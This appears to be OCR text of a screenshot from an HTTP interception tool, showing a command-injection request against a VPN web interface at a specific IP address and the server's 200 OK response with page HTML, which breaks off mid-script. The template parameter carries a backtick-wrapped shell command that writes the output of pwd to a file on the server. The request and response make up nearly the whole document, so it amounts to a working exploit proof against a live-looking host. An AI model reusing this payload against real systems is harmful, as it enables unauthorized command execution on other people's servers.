 Go
Cancel
Target: http://119.136.145.85:2000
Request
Raw Params Headers Hex
GET /vpn/vpn_template_style.php?mySubmit=true&type=mod&parts=base_config&template=`pwd+>5.txt` HTTP/1.1
Host: 119.136.145.85:2000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Sec-GPC: 1
Connection: close
Cookie: PHPSESSID=k96lgve9a5tfp4tbg2c3mbah1d
Upgrade-Insecure-Requests: 1
Priority: u=0, i
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render MarkInfo
HTTP/1.1 200 OK
X-Powered-By: PHP/7.1.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: private
Content-type: text/html; charset=UTF-8
Content-Length: 2861
Connection: close
Date: Sat, 03 Aug 2024 08:35:49 GMT
Server: Apache 1.3.29
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<link rel="stylesheet" href='../lib/indexprivate.css' type='text/css'>
<script src="../js_script/function.js"></script>
<script src="../js_script/ajax_function.js"></script>
<script language="javascript" src="../js/util.js"></script>
<script src="../js_script/FormValid.js" language="javascript"></script>
<script src="../js_script/FV_onBlur.js" language="javascript"></script>
<script src= "../js_script/jquery-3.3.4.js" language = "javascript"></script>
</head>
<script>
var get_templet="1";
var get_style="1";
var dir_num = parseInt(4);
var temp_selected = 0;
if(get_templet=="")
{
get_templet=1;
}
if(get_style=="")
{
get_style=1;
}
function getCurTempIndex()
? < + > Type a search term 0 matches
3,129 bytes | 477 milli